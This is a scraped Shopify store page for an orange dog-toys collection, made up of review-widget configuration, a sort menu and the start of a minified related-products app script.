reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'title-ascending' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/color-orange/dog-toys?sort_by=manual" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/color-orange/dog-toys?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/color-orange/dog-toys?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/color-orange/dog-toys?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/color-orange/dog-toys?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/color-orange/dog-toys?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/color-orange/dog-toys" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/color-orange/dog-toys?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c12f3-7254-7daf-8983-ca6ef431dc6d/globo-also-bought-cross-sell-126/assets/globo.alsobought.min.js
body_size: 2908
content:
var globoRelatedProductsObj;(()=>{var e,t,o={},i={};function n(e){var t=i[e];if(void 0!==t)return t.exports;var a=i[e]={id:e,loaded:!1,exports:{}};return o[e].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.m=o,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.f={},n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,o)=>(n.f[o](e,t),t)),[])),n.u=e=>"bundle."+({177:"defaultStyle",417:"globoMainWithoutOwl",425:"gaCarousel",710:"UpsellOffer",821:"ga-related-style",856:"globoMainV5",955:"globoMain"}[e]||e)+"."+{177:"5d11e8f68229fae9c50d",417:"6d74236faf679efc71af",418:"fba7309a67c1154e827b",425:"12f4ccf011483d52f07b",710:"7d3ac3731e1015dfd2c2",821:"abfd19194215c9af98bd",856:"2e44cdff373d6e78e4bd",955:"597c6217614866335d0f"}[e]+".js",n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="globoRelatedProductsObj:",n.l=(o,i,a,d)=>{if(e[o])e[o].push(i);else{var r,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var u=s[c];if(u.getAttribute("src")==o||u.getAttribute("data-webpack")==t+a){r=u;break}}r||(l=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,n.nc&&r.setAttribute("nonce",n.nc),r.setAttribute("data-webpack",t+a),r.src=o),e[o]=[i];var p=(t,i)=>{r.onerror=r.onload=null,clearTimeout(g);var n=e[o];if(delete e[o],r.parentNode&&r.parentNode.removeChild(r),n&&n.forEach((e=>e(i))),t)return t(i)},g=setTimeout(p.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=p.bind(null,r.onerror),r.onload=p.bind(null,r.onload),l&&document.head.appendChild(r)}},n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var o=t.getElementsByTagName("script");if(o.length)for(var i=o.length-1;i>-1&&(!e||!/^http(s?):/.test(e));)e=o[i--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e})(),(()=>{var e={57:0};n.f.j=(t,o)=>{var i=n.o(e,t)?e[t]:void 0;if(0!==i)if(i)o.push(i[2]);else{var a=new Promise(((o,n)=>i=e[t]=[o,n]));o.push(i[2]=a);var d=n.p+n.u(t),r=new Error;n.l(d,(o=>{if(n.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var a=o&&("load"===o.type?"missing":o.type),d=o&&o.target&&o.target.src;r.message="Loading chunk "+t+" failed.\n("+a+": "+d+")",r.name="ChunkLoadError",r.type=a,r.request=d,i[1](r)}}),"chunk-"+t,t)}};var t=(t,o)=>{var i,a,[d,r,l]=o,s=0;if(d.some((t=>0!==e[t]))){for(i in r)n.o(r,i)&&(n.m[i]=r[i]);l&&l(n)}for(t&&t(o);s<d.length;s++)a=d[s],n.o(e,a)&&e[a]&&e[a][0](),e[a]=0},o=self.webpackChunkgloboRelatedProductsObj=self.webpackChunkgloboRelatedProductsObj||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),n.nc=void 0,n.p=globoRelatedProductsConfig.__webpack_public_path__;var a=window.globoRelatedProducts||{},d=window.Globo||{};if(d.RelatedProducts=d.RelatedProducts||{},0===Object.keys(a).length){d.RelatedProducts={initialize:async function(){let e=window.globoRelatedNeedLoadAppScript||!1,t=window.globoRelatedNeedLoadOwl||!1,o=window.globoRelatedNeedReloadOffer||!1,i=window.globoRelatedProductsConfig||{},a=i.page;if(void 0!==i.shop&&null!=i.shop&&(e=>{const t=["background: linear-gradient(90deg, rgb(116 0 255) 0%, rgba(113, 11, 235, 1) 40%, rgb(207 173 249) 100%)","color: white","padding: 10px 18px","border-radius: 12px","font-weight: 800",'font-family: "Segoe UI", Roboto, Menlo, monospace',"font-size: 15px","box-shadow: 0 3px 0 rgba(0,0,0,0.12), inset 0 -4px 12px rgba(255,255,255,0.06)","display: inline-block"].join(";"),o=['font-family: Menlo, Monaco, Consolas, "Courier New", monospace',"font-weight: 700","color: #0b4626","font-size: 14px","display: inline-block","vertical-align: middle"].join(";"),i=["display:block",'font-family: Menlo, Monaco, Consolas, "Courier New", monospace',"font-size: 13px","line-height: 1.5","padding-top: 8px"].join(";"),n=["display:block",'font-family: Menlo, Monaco, Consolas, "Courier New", monospace',"font-size: 12px","text-decoration: underline","color: #1a57d6","font-weight: 600"].join(";"),a=`https://apps.shopify.com/globo-related-products?utm_source=storefront-console&utm_medium=console&utm_campaign=tipo&utm_content=learn-more&utm_term=${e}`,d=["🌍 Trusted by 10,000+ global merchants","💰 Boost your AOV with smart upsell, cross-sell, and related product recommendations.","📈 Show personalized product recommendations with flexible display options, full customization, performance tracking, and multi-language support.","Learn more:"].join("\n");console.log(`%c Tipo Related Products, Upsell %c\n%c${d}%c%s`,t,o,i,n,`${a}`)})(i.shop),void 0===i.app_version||i.app_version<=2)"product"==a?(void 0!==i.productBoughtTogether&&void 0!==i.productBoughtTogether.enable&&i.productBoughtTogether.enable&&(e=!0,1!=i.productBoughtTogether.template.id&&"1"!=i.productBoughtTogether.template.id||(t=!0)),void 0!==i.productRelated&&void 